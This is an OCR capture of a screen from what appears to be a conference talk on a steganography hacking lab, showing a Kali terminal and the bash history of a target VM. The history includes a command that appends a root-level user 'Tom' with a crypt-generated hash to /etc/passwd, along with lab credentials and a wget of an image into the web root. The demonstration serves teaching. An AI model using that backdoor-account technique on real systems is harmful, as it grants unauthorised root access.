 42
unning] - Oracle VM VirtualBox
e View Input Devices Help
1 2 3 4 4:57
kali@kali: ~/Stegnography_hacking
File Actions Edit View Help
┌──(kali㉿kali)-[~/Stegnography_hacking]
└─$ ls
data.txt IMAGE.jpeg
┌──(kali㉿kali)-[~/Stegnography_hacking]
└─$ cat data.txt
username: trunks
Password: us3r
Hint: s is in dollars symbol
┌──(kali㉿kali)-[~/Stegnography_hacking]
└─$
KAL
"the quieter you be
Stegenography_target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
sudo -l
clear
su
clear
ls
ls -la
cat .bash_history
su Tom
perl -le 'print crypt("Password@973", "addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
clear
ls
su Tom
exit
clear
id
whoami
cat .bash_history
su
clear
su root
su Tom
clear
exot
exit
c
wget
clear
wget http://10.0.2.5/IMAGE.jpeg
ls
open IMAGE.jpeg
mv IMAGE.jpeg /var/www/html/bulma/
sudo mv IMAGE.jpeg /var/www/html/bulma/
su Tom
exit
trunks@Vegeta:~$ su Tom
Password: _
Right Ctrl
Search
CONF42 INTERNET OF THINGS 2023 • DECEMBER 14 • ONLINE